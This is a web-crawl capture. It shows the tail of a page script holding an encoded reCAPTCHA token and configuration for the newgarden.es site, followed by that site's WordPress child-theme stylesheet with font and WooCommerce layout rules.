XcK/[base64]/CnMKbBcONC8Kuwp/Cq8OewrpqFMOswoxQJWjDqsK/HiPCsiJcC0vDi8O4w6fDjsOXwqR0wofCmMK/w5Vmwrlrw5YXw73CngJtwrg6wrNTwq0/[base64]/CrsKLCXNkwrnClFfDswrDsER/f8OVcVNRH8Kwwp3Cg8KGYmDCgDzDiybCjcKOw6EwwrU2ZMKYw5rDosOOwrUPwppnU8OlcG5ewoUVeUfDhcKLcsOmw5LCkH9XBwfDiy7DncK4w5/DusOnwpHDtiUCwoDDkgDCq8Kxw60ewoTDtBtsesK4FcKZw4rCg8OhCFLCljRcw6jCjcKXwq9fw5zCkXzDtcK0AiEhDB9eWzsge8Krw5bCqnxta8O/[base64]/Chj7CsX7CgU/DkcKzNBcfw4xswrMBDMKCWMKLOCYLYCjChhnDrTnDjWrDgCzDj8KPwrEPwrzCrcKjMw/DvQ7CpsODfybCthnDk8Kvw7xAJcK1MxIxw4XChDrDnBbDq8OzUsOnwobDqiZGQGHCuxzDhXbCq3IPYBDDgcOowpgZw4nDo8KtdUvCsSR+BEHDoMKpwrbDg2TDh8OdOSnDg8OfAnsSw65Cw5LDmsKjb0PCt8OENRYYc8KPFzbDtDHDgMORF2XCljM/AcKIwpDCsMK5esKRw6DCmgVrwptIwqwtPTnCjcOBD8KmwqtPEBBnFxdhOMKPJCJaXg/DgCRxOixgwobCnS/[base64]/DoMO4ORp9YMOVw53DnMKyw5LCjDvCh8O7A27CrsKZw5sgwoHCh0nCn8OdDsOCw4k7PXAZworDhTtGdBnDowg6CDwUw6Ehw4HDnMOCw7coTSUbGW8gwpzDpWXCtUAKMcOMFgDDoMKqdlHDvETCs8ODHEd/QcKdwoPDmm5swqvCqMKMUsKXw7LCn8OswqBfw6TDnsOxWRDClhlvwq/DmsKYw5RDYV/[base64]/DjyjCgip1w4vDu8K6CGrDuB0GfxvCiUApUw93eivCqjdsw4MJwqFWKC5Ww7Y1OMKYaMOTJcOqwpHDtsK0w6XCmD3CuBo3wqgNw5Akdy/[base64]/w4M6w4siw5cvwp5masK6J3lqwrpEwoBqECTCqsOaw7XCpyMYw6dWVMOjw4zCo8KDVjR+w5zCtV/CkgjCqMK1eTAQwrHCoUwzw6rCjSt6T0DDncO3woMZwrfCl8OVwrwNwpcAGsOPw5fDiRHCpMOMw7nCk8OdwosYw5QEAhfCmD16wpEkw7lKAkLCszIsJcOfRAk5ez7DmMKXwpXClHvCuMO3w51GSsOuHMO/wo4bwqzCmcK0ZMKHwrgKw40lw75/XkLDuy94wpgtw7sRwrHCqcOWa8Oqw4LDqh57wrMeeMOQGnbDgRNNw4AwJkVPw4rCq1xJY8KnbsKIJ8KnCcKuW07CtxLDkcOAGMKSKzDCr0rDt8KcOcOaw5V/ccKDb8KTw7XDvsOUw4oKecOswrfDvC7CssOGw7rDj8OCahNqaQPDiUTDjCsLFsKyMyXDkcKFw6A6DwEAwrnCpsKPeyzComdTw7bCtyRGcsKCK8OGw5FowoNUS1UlwojCvDPCssKbHXNUfxobHW/Cs8O8UjjDn2/CmEUyZMOyw77CrcKTLApPwosXwpjCizhlcVjCuzoRwoAqwo1sK2o/KcKtwqLCncOPwrVFw5bDk8KREA/Ct8OOwr5mwrjDjE3CqcOBRTrCt8KSwqUPw5klwpXCvMKcwqo3w4nCumTDiMOowrlvGT7CmsKqfijDrA4ocFPCncKpMMK4bMK+wohROcOFw7ktVTRxCwzChzgEJgpyw4FUclExXGcZS2lmwocuw5oewqI/worCuRM6w6g/wqlResOJw4EmAsKEKMOzw55tw7VwZFNuwqVvFsOWw5tnw7/DuEVLw4tRbMOqVwxBwqPCkMOxcsObwqVWNQUCDMKiMFXDsDJ8wrTDmMOzNnXCrRXCisOJKMKYfcKLZcKxwqHCrVFowqU/wrHDjljCh8O9M8OlwojDh8Obw4IMwod+w4Y6PTfCksOpIMKAH8KQR0TDqATDlsK7w4DCrAANwrMCw4zDjcKxwoBAwoPCgsKdRcKHV8KMP8Klai7DrF18w5XDtX1hCg/[base64]/[base64]/CrMKyw5A3MsKQacOyw5JNw696fMODw4M+Ew5bZC5KYEPCr8KhCMKOH0fDtMKwAsKGQFolwqHCo8OGacO5ewPDmcOow7IbCcKSw5Zzwpkje35DKMOgKXzCn1/CmsObL8KsLhPCpMOawpRPwrhpwpHDi8OIwp/Dp1ACwpA3wq04L8KdXcO3UmkvJsKtw5bCtSdwKFHDpsOyUQd8O8OEeBErwoVDWUbDm8K0LsK8QCjDonXCqnEkMcOwwrMgSE8rOljDlMOLNl3CtsKLwpNxJMKJwozDlMOPa8OpYsK3wqjCscKfw5TDqQhtwr/CssKAXsKxd8K7ecOrCGHCk3fDjsOmE8OTNmEGwp1lwozDvEDDpkdMNsKQCnDCsUEBwqABNEfDp3jCqFbCjmfDrcODw6zDpcOVwqXCjBnDvnzDosO2wq9iHMK4woMaw6nCqWtswp4QJy/Dvx7DpMKwwr0NKk7CrDXDt8KxY2zDnnkwLGEiwqVXN8Kwwr7CucOEMsOZQBh2PB0zwpoTw6DCt8OhfXpPU8Kuw4UZw4R2e0YJLUjDt8KDag48SB/DnMOLw67DgQXCosOTZENeBwHDk8OWKgXCmsOHw73DiBrDgR4tcsKGw6x2w4TDjyA/w7zDl3wyKcOkwokiwr5Xw5UgD8KdPMOdWcKracKqwr8bwr03w5Y3XsOgDsOoIcOnw7vCuMKxwrXDhRhsw4PDvnE3BMO2XMKbYMK/[base64]/Dm8KdYcK3w53DpMObw5glR8OZw5PCo8OpC8Kpw4VgasK4WDnDocKcwp3ChRUUw5TDvsKtWRjDukXCosOEw7Ziw6d7NsKDw5clYsK3ZUjDmsK9HUjCkkLCnV4UcsObQHHDoWrDrSvDknXCtVLCrUJQEMKrE8OHwqbDnsKHw57Dpz/CnRLCh2zCmcKrw6QNGTvDkBHDkzjCk8KKPsOWw6VqwoUjA8K8cmgtw4RZUlF1wq3CgsOjO8KnIjfDiDvChMO2wrfCvQhCwqTDsHHCrHMFG07Dp3ImWjfDtMOmEsKfwplPwoQWw7EadR5fEXLCucKTw6zCmFNcw7/[base64]/CghLDkyF3w586SADCqMOaw7rDlcKawpgZYAQAw4dgw4/DrcOJw7R4woglwoTDn3Yow44xw5h8w6Fjw70Ewr7DnMKQB2vCvF9FwrBoKBk8wp7CmcOIB8K2HlLDtsKNfsKgwpbDssO3AsKAw6HCucO3wpxGw584IsK4wpYIwrIEGkxZbGhNBMKIam7DusK7V8OTZ8KGw40kw6hyQjQpecOZwo/[base64]/MBXCrndvVTvDvQjDo0NOw6/[base64]/CgTHDoBoKO8OKc8KSw7XCm2fDl8OLw5/DqETDtjXDnEjCpMOzw7hCw6MULXcTLMK5wqLCnQjCq8O0wqvCsQh9P1N5ZmfDtVFewoXDtjJOw4BiC1vDncKuw5DDmsOmbXTChQrCgMKpJsO8eUs2wqTDpMO2wqHCt30eBsO1DsO8wrvCm0vCmh/CtlzDmgLDiHAjUMOmOEt9ZBAawrgfYMOaw4p6UMKba0gjeGrCnQ7CisK4Pg/[base64]/CiQTCrloDPTsyE8O3D8ODJ8K4TMKYwpVCwofCu8OLP8KaeQLDljMEwrArDMOuwoPDpcKbwq4vwp5QL3HCs3XDnCXDvFnCsgFBw58aMj0THiN+woEZSMORwqPDukLDocOtHWfDgiDCoAzCmEhNZEV+Yx8vw6JSCcK5a8OPwp9dMFPCm8OMwr/[base64]/eALDp8ORGjNow7MKDCRtWsKfAsKhM1zDvgcSWWvCi1NLw7ZlIXjDtsOyJMK8wpPDm2zCrMOMw7bCvMK9GSYqwpjCusKiwrh7w6csLsK1OsORa8OSw4h8wofDnz3CkMKxQjLClTLCgcKmZhnCgsO+S8Opw7HCpcOFwpkVwotQSHHDv8OfGiItwpPCiy/Cq1DDmU0IHTVZwrLDuUg0JkzDi27DoMOucxVaw6dmDSYRXsKmBMOIE1vCo3/DssO6w44xwpp8WXVxw4AewrPCoiXClVsBAcOoC2YZwr1AZ8KhGsOiw6rCuhNhwr1Dw6XClUbCjkrDj8OkE1HDtHrCjXtmwr8vYiHDkMONwowsDsKUw5jDlG3Crk/Cgx5SB8OWb8OTRcOIBAN3C2QRwqIqwojDrA8tGMKOwpTDrcKswqpOVcOOF8K/w64Sw4o6JcKvwpnDqQnDijvCrcO4SgfCtMKwC8O5woLCmGo8M2rDsCDCkMOmw6NeHMO7HcK6wqtvw6hdTW/[base64]/DjwDDhcOSXMOabwfCvMOKXx3CrMKcw4txwr/[base64]/w7M2UMOww6TClsKNCy/DuFxwwqzCnllEwrFvUXnDrhDCnsKLwofDh2DCm23DtgNhbMKFwpTCl8KVw6jCgScuwr3Dk8O6SQ3ChcOQw6nCqsO9dhoUwo3ClywNPFYpwoLDv8OMw4zClHxNBFrDoDfDrsK5K8KtHnR/w4LDocKRPsKTw5FFw6V+w6/CoRXCsn0zLgHDksKqfMKzw4ISw7LDsHLDv28Sw6TCjlXClsOxHn4eGxJETlrDo3R/wrzDq1TDsMOsw5rCtA/[base64]/w7sLwrvCkF0iJMKdSsKaBXzCkcOxa0ZBw54eJcOcXFzDvn0pwrZmw65qwrxQaV/CqDbCsFzDjQ7DinPDkcOhJgtQdBESwqTDlGYYw7LCuMO8w6YPwq3DiMOmcmo8w60qwpVQe8KTDnnClV7DlsKMTGlgJ1DDtMKJdg7CilUkwpx6wr9LezwLPjnCisK3cSTCkcKnY8OocsK/wpt7T8KsaUclw6/Dp1TDqiIfwqIhEAIVw7NXwr7Cv0rDjwhlOVN5wqPDrcKCw68nw4QFMsKnwrY+wpLCisOuw5DDlgzDhMOnw6vCpW4LNCLCkMKCw7hNesOuw6JYw4/[base64]/DoMOJw43CqDJQw4jCqcKIwqwhR8KVw7zDmwrDuw3Dp0EkwoLDi0HDpWAyM8OtNMK1wrXDpX7DiHzDhcOcwpI1wq0MHcO4w49Fw5cjNMOJwq0eKcKlZGRuQMOzDcOUCggewodKwp3DuMO8w6d9worChmjCtipxMjfClzTCg8Khw4VHw5jDsDzCt24Pwr/Cs8Oew7XCjQA7wrTDiEDCgsKzH8Kgw5fDg8K7wq/Cm1Q0wr0EworCuMKpRsKNworCtWNvCzIueMK7wqcRRnIzw5t5U8OKw7zCjcO+GQ7CjcOeWMKIVcKBGkglwpTCgsKYT1rCqsKnLUTCv8Kcb8KbwrklQBnCi8KjwoXDl8KDcMKJw40gw4BRBgE/[base64]/dEzCqwISPlYnwpfDsSUVw6DDsMKzw4xtQi1Zw43DqsK5dCzCjcKwOcOkcQbDsjQNPQnCnsKoQXcjZMKNbDDDncKRIcKdYgbDs3dLw6bDhMOhP8OswpPDjA7CvcKrTU/CiUpcw6FPwopIwrZDcsOPNVsHSx0yw5kdMCvDtMKQZMOFwrvDnMKzwpJXHnHDpEfDokF3chfDtMOhN8Kvwpo9UcK2KsKwYsKEw5k/cCQyWCzDkMK9wq5lw6bDgsOLw5xywrI5w68YBMKxwpxjXcKbw5RmWivDlwhGGDfCtnnDkAciw6jChB7DkcKcw6XCnCQIfMKqUl46c8O/[base64]/DmsOZRxccw5TCjltewq14asK1M8OiZjphwo1pcsKGNEY2wpsDwrvDpcKFG8OKfSrDuyzCqEzDsUTDkMOXw43Dj8O1wrlEP8O0LiR/ekoxMCzCvGbCtwXCuVjDqX4kRMKaRMKEwqbCqzHDpHDDo8KDRzjDrsKgOcOIwpjCmMOjCMOvQ8O1w7MhJxoIw4nDiiTCr8K/[base64]/DqcOCw7IlGMObb8OlwqgZeizDscKLwo3Dv8KAw7jCt8KTZzLCl8KrBsKlw5U4U19fAQrCjcOTw4TCkMKGwrjDlwssIl9UGCrClcKRFsOgasKAwqPDjsO2wpQSfcOyM8OFw4LDlMOawqbCpwgrZcKgEh03BMKRw5BFVsKRR8Obw6/DrcK9TB9kN2/Du8OPUMKwLWQ/[base64]/bMKnwqnDsi3DmcKAwofDu8K6wp95NA/Cp0JlwosuJ8OwwqnCk1xbD0jCqcK5N8OuBwYNwp/Cq3fCjVhdwq1sw6fCg8Kdbw5tK3JKccKdfMKtcsObw6HCgMOZwqw3wpotdUTCrsOoJSIYwpPDpMKmSyoNY8KAEX7CjXEUwpMmLMOFw5AvwoZrJ1RpDBQaw6YVI8K/w53DhQcTUBbCmcO9TkjDvMOAw4xUJzJRA1zDozTCsMOTw63Do8KTSMObw6ISw6rCs8KqJsOfUsOjB09Mw4xUfcOfw64yw4PChA7Dp8KgJcKew7jCm0DDuz/CgsKRaSdpwpI4LnnClk7ChC7Cr8KvUwhHw4XCv33CicO0wqTDkMKtN3hSbcONw4nDngDDpcOWNF1awqMxwqnDg07DqwFiC8OUw5rCq8OlHFrDrMKaZBHDksOKUQTCmsOHA3HCvmRwGMKsW8OZwrXCjcKAwrzClmnDgMODwq1MW8Odwqt/wr3CslnCijDDj8K/JhHCoi7ClMOwCG7DgMO6w5HCinRbZMOQQBDDhMKifMOKZMKew7oywrl2wo3Cv8Kxw5nCicK5wqIMwpPCkcORwpPDsXHDoEluE3t9Tyhgw6ZxC8ODwqdSwojDiUIPLWrCo0sQwr87woZiw6bDuWnCgG06wrzCqmkewpHDmCnDgTYaw7Z2w4Zfw7c1ZC/CscKvScK7wqjCu8KBwpN1wqRNazJbeB5Vd0rChh4YJ8Ovw7XCrA0mRAvDmzE8ZMKMw6LDjsKdTMOMw4Zaw4gkw5/Cpz9iw6x2YxVOeSlWO8O5VcKPw7NawozCsMKqwpdQEsKDwoVBFcOVwrcqJzgjwrZiw53CoMO7NMOwwr/[base64]/Dp14Uw7ljw4R9w50zw47CumrCpVfDlsKEUFDCmsO4f3DCuMKFMGXDocO6bn8ocHN8wr3DiRIGwpMew6dww70Mw75MdhjCu3gGNcOkw6DDqsOtb8K0AhzDrwI4w5Muw4nDt8OQXhhGw7DDmcOrOWfDnsKRwrTCu2/Dl8K7wronLMOQw6llYT7DmsKOwoHCkBXCmzHDn8OqJX7Cn8O4eWfDhMKfwpU9w5vCpgtbwqLCmX/[base64]/CqcOaw7lqSsOxPMK3w7AvMMKGw5fCrwcgw77CiT7DgBo4KS9Jw4w0ZMK+w5rDkn/Dv8KdwqXCjiMDAMOXY8K8DXDDuBnCnx0xHQTDnFZxDcOREhTDv8ODwo5xM1bCkmLDvyjCmMO5RMKHJMOXwpjDvMObwp4HJGhSwqvCmcOrKcOfLjQrw7wnw7LCkyQAw6TClcK7wrvCv8OWw40RFnptGsKWacK+w5LCi8KzJy7DjsKmw4oJWcK6wrViwqszw5/DvMKKc8K+dz42ZsO1ND/CjcKXcWkkwo0/wp5GQMOBecKTbThaw5klwr/Ci8KkVnDChcKbwrHCulMqA8Kaa0wrZMKIEzvCjsOeXMKrTMKJA3/[base64]/CvsKUcVTDqFM5wrJVRsK/e8OXw4ZnRsKhXj7Dt21ZwqISw61xTAMSUcK/XMKvwqRKZsKqb8Oian0Iwq7DnjbDj8KTwrZgfGAnRkEfw4bDusOyw5XClsOIRWfDh0NEX8K3w6QiUMOHw4PCpTZqw5TCl8KJAg4DwqwEe8KpNMKRwpxTbVfDp2sfNsOsCBnCjsKgB8KDH1jDnnDDrcKweQwrw7tcwrHDlw3CrT7CthjCp8O4wp/[base64]/HMKUZwLDucKTw57CusKVwrk2DMKFwrfDulYzRsKzwpYDD3Fwd8OwwqlgLRZ2wp0uwrdXwqPDj8O0w7stw6VVw6jCthxOaMKxw7PCscKLw7zDn1fClMK/Kxd6woIwacKew79fdwnCsEPCpwocwrrDvS7DgFHCjsKgdMOWwqRHwonCjEzCuGTDq8K6FBfDp8OxVcOJw6rDrEhHIlnCscOPOXbCmVQ7w4/DscKYDnrCncOlwq0dwqQlN8KhDcKxYyjCnVTClWY7w7EHPyvCpsK7wozCvcO1w5XDn8KEw5IrwrNDw57Cs8KywoPCp8OPwoIOw73CqxvCjUYkw5XDksKHwqjDgsOswonCiMOuD0fCk8OqSWcGccKIAsKtHk/ChsOaw7FNw7PCmcOLwrfDuh1DRMKvR8KkwrjCk8KObjLClEwDw7bDqcOgw7fCnMKMw5R+w4Y4w6PDjcOKw5vDjsKfJMKkYSXDjcK7LsKVdGvCg8K6VHzCtMOEYUDDj8KrfMOMaMONwrQqw4wIwrBvwpbCvCzChsOXC8KqwqjDklPCnAs9DCnCvFwSKErDpDzCtU/DszHDhMKww6pqwofCm8OawoQcw6UkWm8Mwok2NMOOa8OpCsKEwowGwrQ2w7/CjEzDocKqTsKTw6/CusOTw4NJZXXCrB3Du8Ktw6fDlTRCczsLw5J4MMKAwqJHDMOfwqdWwpBfX8O7EypCwonDksK4IMOzw4JiSz7CiznCpx7CunEgHzPCr23DosOoSEBCw6lHworCiWspXX0rTMKaOwXCucOjb8OiwrNxS8OGwokww67DvMO1w6EPw7hIw4gVUcKcw6w+Ak/[base64]/DrMOTwpfChcOFwpzCuXfCvsKSNVvClsKJwotQw4HCqG51w6s2A8KDUMKdwrzDrMKIKFl5w5PDmQ5WUmJhJ8Kyw5lUYcO5wpHCh3LDqwRqe8OgJB/[base64]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[base64]/MsKpw7rDg33DlhTDjcKLVMO2L8OTeyRnwqXDgmnDg8OHDsOobMKEDigWXcOcZsOeZwfDvy93Z8KGw4zDn8Ozw7nCu0Mkw4Ygw7Atw7NnwrnClxrDhTBLw7PDixjDhcOSfwosw6VWw7o/wokqHMKIwpQdBcKdwoXCq8KDfcKqXgBEw4bCv8K7JEVZX0HCjMK7wo/CixjClEHDr8KCYWvDocOBw7fDtS4waMKVwowvYy4jIcO+w4LDk0nDqSpKwqx+O8KyQDkQwq7DgsKOFH0mHFfCtMKYEiXDlyzChsKBNsORan99wq5sXMOGwo3CiS5qJcOaZMKkDlHDosOOwpxUwpTDmXnDqcOZwrE7UHQpw6DDpsKrwpdKw5VtHcOhSDoxwp/Do8KVIGvDqSvCtS5WQ8KJw7oKEcK7XXJrwo/[base64]/DksOOwpXCrgHCsUHCk8O+w7zChUUKSsKuIW7CinLDv8Kqw4hvwpLDpsOcwr0SEnLDongawqNdOcO9cnFcXcKqwoBiQ8OqwrfDt8OPKALCp8Kiw4/DpTnDhcKGw4/DoMKZwp84wpYmU2Bow4/CuwVec8Kkw7jDhsKab8Odw7nDgsKCwphOc3JkMcKmPcOHw50xJ8KMHMOVEcKyw6HDpEPDglDDhsKNwpLCvsK+wrxETsOdwqLDtAQnLDnDmCYXw50ZwrM/wprCogrCssOFw6HDt0tJwobCmcOuPQ3CvsOhw7ULwo3ChDRww5VHwrQnw4xvwpXDpsOIT8OkwowXwp1FNcK6GMKcfG/Cm3TDqsKraMKqVsK+wo5fw51/CsO7w5UMwrh0w7oYLMKew53CuMOdCBEnwqIgwpjDjcKDDsORw6XDjsKWwr9qw7zDusKCw6HCssO0Hi5DwrBLw6pdDk8ewr9ZYMOpYcOTwqpmw41hwr3Cm8KmwpoPK8K5wq7CtsKsH0rCqcKzUgJrw79cB2fCqMKtDcO3worCpsK/w47Dsg4Qw6nChcO/woBEw67CgDjCpcOMw4/[base64]/Chi5swpXCvgjDisOPBSFLwrtQFEBMwqzCsFrDj8KcCcK/[base64]/w6YJewQfw5DDqcK0czrDqcOxw4tKw6DCgVc0wpkWZ8Kdwr/DpsKAY8KiRxPChxA8c1DDlsO4PGjDixfDpcO/wozCtMOpw5JVYADCo1fDoWY9wqlJX8KnNsOVIB/CtcOhwokiwpY/K2XDshbCk8K+SkpjOTx6GU/DisOcw5N8worChsKrwq4WWh98OX8sXcONUMOEwpx9LcK5w6QYwq57w4bDhxzDiQfCgsK9QXAhw4PDsCZYw4fCgMK8w5MIw6RMFcKgwrs2CcKWwrw/[base64]/OMOFGEnChxTDijMIwpXCk8KpcVQmTG7Dky4DIUXDjMK7QHDDuyDDmmrCoCoyw4FsXAnCisO1bcObw5bCqMKJw7/ClgsDBcKzWxHCt8K8w6nCvzXChibCpsO9Y8OhbcK6w7lKw7/Ctxd4F3d/[base64]/DmcKccjQAw7/[base64]/w5YNE0QSEQnDqgzDqMOuT8OoDBHDi8Kyw6tTXGRKw5nDp8KJV3PCkRJQw6rCisOEwq/[base64]/DqMKFGADDhncrwpDCjmfCjBfCksKqUWnDmHrDsMKYb3VBwoZ8w79ARMKPcQRfw6XCjyTDg8KMMAzChwvCuWtow6zDvhfDlMO1wrPDvh1vRcOmX8Kxw7t6ecK5w7wGSMKnwo/CoiZsbycNP0/Dqho/wqobQXoRbxUYw4IuwrnDi09oO8OuLgPDgwnDllHCrcKuS8K+w6hxXzkYwpg2QXQZZsKhZlMhw4/[base64]/[base64]/Cpn7Dh2TDv8KjZhsiXcKyw4tDw7TCtl7Dn8OiIMKtSkLDlXDDh8O1C8OCJGkIw6YCUMO6wpAEE8O0BiN9wrjCksOSwrxgwqI/d07Dvkg+worDrMKcwqLDlsKdwqtBNGPCsMOGC1gKwp/DrMKCBhc4DMOIwp3Cqk3DkMOjcGoCwqvCksKgPcOMY3DCgsORw4fDusKlw6fDizhkwqlwR0lgw4VFD1EWHyXClcOSJmHCjXjChVXDl8OoCE/Cq8KzMCrCgkzCsnl+AMOowqjCk0jDnV4bD2LCtn/DssKMwqIyIUsMdMOuXsKIwq3Cp8OoOhDDqh7DnsOwFcKEwovDnsK/XW7Dm1zDoho2wojCqMO0FsOWdi5qW0fCuMOkGMKFMsK/L0fCsMKLBsKtXi3DkSHDrsKlMMKEwqxpwq/DisOLw4zDjhoUe13Do286wrPDsMO9X8K9woLCsErCkcOaw6nDhsKZAxnCqsOUKRoOw58UWyHCscKZwr7Ct8OJDwB5w7oLworDmk9mw5AoQkrCkClRw4HDmVnChh7DsMKbYT/DqMOswqXDkMKHwrIFTzQsw7Q0EcO8T8OVBATClMK9wrXCpMOOJ8ORw78JLsOdwo/Ch8Kqw7NiIcKPX8K/[base64]/Cl0w6wrM/wqrCghDCnVLDmMKgwpYEwp3DlzfCjsKpw6LDhQXDncOMMMORwpATAmnCjcK7ECUwwr86w7/DncKOwrzDosO+bsOhwr0EVmHDn8OcDMO5aMOoRcKowpHClRrDl8Kow4/Cuwp9cn5Zw59ealTCqcKJBC1wInxDw7Jow7DCicOfKzLCm8OvM1XDvsKcw6/DgUPCpsKcbMKDVsKQwoxKwqwNw6jDtTnClmXCqsKEw5ddR3NVPcKOwo7DvFTDksOoLD7Dpmcewp7CsMKDwqpHwrjDrMOrwqzDgzTDuHs0FUfCjxtnLcKlScORw58yTMKSasOsBFwHw5TCtcO0QiHDksKJw6ErDGnDh8Olwp1Kwo8AcsOlOcK9TSnDln4/KMKjwrvClyBeWsK2F8Oiw5gdesOBwoZYIHoHwpAwPnzDqsOBw5ZcOBHDmE0TPTbDv21ZSMKMw5DCnQAVwpjDgcOLwoVTO8Kgw6DCsMOJTsOuwqTDlRnDj0g7d8Kcwq1/w6NdOsKnwpIQfcKcw7bCm3RcCzfDryAXYl9Nw4nCl1TClcK1w6LDm3pQPcKBQQfColDDsi7DgRzDiEPCnQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le9Qf4pAAAAALgFV_IkmmL_WPcjpZU4ukvk4i14\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://newgarden.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hkvORS3KmQ5v3yYPyPcm5/l5vjZ+PJsscmwaDcqqr0A\\u003d\x22,1,0,null,1,1769128349687,0,0,[191,128],null,[120,220,3],\x22RC-dRLVZa7M8dqIbg\x22,null,null,null,null,null,\x220dAFcWeA6R4u31ohunI7NMFNSQBYdTX_pcxkcre1x-tvS_7R_bne-uHigvmmaSX_NzlDXvJPp0GxZCzo52l623J8YtCdZVnY4FsQ\x22,1769211149543]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://newgarden.es/wp-content/themes/konte-child/style.css?ver=1.0.73
body_size: 1311
content:
/*
Theme Name: Konte Child Theme
Theme URI: http://konte.uix.store/
Author: UIX Themes
Author URI: http://uix.store
Description: A fully responsive Premium WordPress Theme with a pixel perfect design and extensive functionality
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: konte
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, featured-images, flexible-header, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready
Template: konte
*/

@font-face {
	font-family: Gotham;
	src: url("fonts/Gotham-Medium.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: bold;
	src: url("fonts/Gotham-Bold.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 300;
	src: url("fonts/Gotham-Book.otf") format("opentype");
}

@font-face {
	font-family: Gotham;
	font-weight: 100;
	src: url("fonts/Gotham-XLight.otf") format("opentype");
}

@font-face {
	font-family: GaramondBold;
	font-weight: bold;
	src: url("fonts/Garamond-Bold.otf") format("opentype");
}

body{
	font-family: Gotham, sans-serif!important;
}


.dark{
	background-color: #333333!important;
}

.single-product .dark{
	background: transparent!important;
	color: #000;
}

.single-product .dark .main-navigation a{
	color: #000!important;
}

.single-product .dark  .hamburger-menu .hamburger-inner{
	background-color: #161619!important;
	z-index: 9999!important;
}

.product-share, ul.products.hover-simple .product-inner .buttons{
	display: none!important;
}

.woocommerce div.product.layout-v5 .summary{
	padding-top: 100px!important;
}

.mobile-shop-columns-2 .konte-container{
	padding-left: 10px!important;
	padding-right: 10px!important;
}

.content-area h1,.content-area h2{
	font-family: GaramondBold, Gotham, sans-serif!important;
}

.woocommerce-product-details__short-description h1,
.content-area .product-summary h2{
	font-family: Gotham, sans-serif!important;
}

.woocommerce div.product .variations_button{
	gap: 10px;
	flex-direction: column;
}

